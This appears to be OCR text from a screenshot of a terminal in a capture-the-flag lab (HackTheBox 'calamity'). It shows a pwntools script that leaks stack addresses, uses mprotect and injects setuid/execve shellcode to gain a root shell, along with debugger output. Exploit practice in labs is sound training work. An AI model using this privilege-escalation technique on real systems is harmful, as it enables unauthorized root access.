 hacky [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu 11:31 AM
Terminal
File Edit View Search Terminal Help
goodluck.recv(4096)
goodluck.sendline(b"3")
#resp = goodluck.recv(4096).decode()
resp = goodluck.recvuntil(b"Filename:  ").decode()
buff_addr = int(re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1), 16)
stack_start, stack_end = (int(x, 16) for x in re.search(r'\n([0-9a-f]{8})-([0-9a-f]{8}) rw-p 00000000 00:00 0          \[stack\]\n', resp).groups())
log.success(f'Address of next buffer: 0x{buff_addr}')
log.success(f'Stack address space: 0x{stack_start} - 0x{stack_end}')
## Stage 3 - Shell
mprotect = 0xb7efcd50
size = stack_end - stack_start
shellcode = asm(shellcraft.setuid(0) + shellcraft.execve('/bin/sh'))
38,0-1 65%
*** struct.error: required argument is not an integer
(Pdb) u64(re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1))
<stdin>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
3472384604158453346
(Pdb) u32(re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1))
*** struct.error: unpack requires a buffer of 4 bytes
(Pdb) c
[+] Address of next buffer: 0x3221224448
[+] Stack address space: 0x3220041728 - 0x3221225472
[*] Writing Stage 3 exploit to /tmp/jiiqchjnli
/media/sf_CTFs/hackthebox/calamity-10.10.10.27/rootpwn.py:54: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#b
ytes
  goodluck.sendline(fn)
[*] Cleaning up /tmp/jiiqchjnli
[*] Switching to interactive mode
#
10.10.14.9 0:python3* hacky
Terminal
Right Ctrl